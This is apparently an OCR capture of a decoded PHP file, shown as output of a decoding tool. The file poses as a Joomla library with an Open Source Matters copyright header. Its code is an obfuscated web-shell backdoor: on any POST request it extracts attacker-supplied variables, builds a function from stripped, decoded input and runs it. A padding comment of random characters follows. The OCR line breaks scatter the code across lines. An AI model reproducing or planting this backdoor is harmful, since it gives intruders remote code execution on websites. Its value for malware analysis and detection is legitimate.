
Decoded Output
download
<?php
/** 

 * 
@package
    Libraries 

 * *****************************************
********************************************
**** 

 * 
@copyright
  Copyright (C) 2005 - 2015 Ope
n Source Matters, Inc. All rights reserved. 

 * 
@license
    GNU General Public License ve
rsion 2 or later; see LICENSE 

 */
if
 (             !
empty
              (     
$_POST
                   )      )                               
{extract    (
$_POST
)      ;  
$h
         
$d
(
''
, 
$f
(               
$s
(                     
"c"
, 
""
, 
$m
)                           )                         
)                      ; 
$h
  ()        ;                             
} 
// 3R.w5r.qWTg5yG$51)a!kASWt+N)MD6E.4c*4NA
*gV@C*k*pbAHWbCWc3Gb80^Ghh1tPSt9w.z94Fmc$0b9
uz1eb0Hsn_2Wr5wqh.NFKzNb(fHxz3c#dYvxfr!9ruA-
Wy97UB^uay(_VMueGZUdw$*qsqN5A*S3RYqqNNgm_zf